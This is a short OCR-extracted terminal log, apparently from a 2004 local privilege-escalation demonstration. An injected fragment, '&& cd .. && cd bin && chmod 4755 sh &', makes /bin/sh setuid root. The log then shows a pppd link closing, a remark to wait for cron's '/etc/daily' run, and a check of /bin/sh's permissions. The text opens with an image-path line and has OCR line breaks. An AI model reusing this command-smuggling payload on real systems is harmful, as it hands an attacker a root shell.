
&& cd .. && cd bin && chmod 4755 sh &

Sun Jul 25 03:10:15 2004 : Terminating 
on signal 15.

Sun Jul 25 03:10:17 2004 : Serial link 
disconnected.

Now sit back and wait for cron to 
execute '/etc/daily' at 03:

15AM.

maki:~ $ date

Sun Jul 25 03:13:43 CEST 2004

maki:~ $ cd /bin

maki:/bin $ ls -l sh

-r-xr-xr-x 1 root wheel 603488 25 Jun 
09:39 sh*

maki:/bin $ date
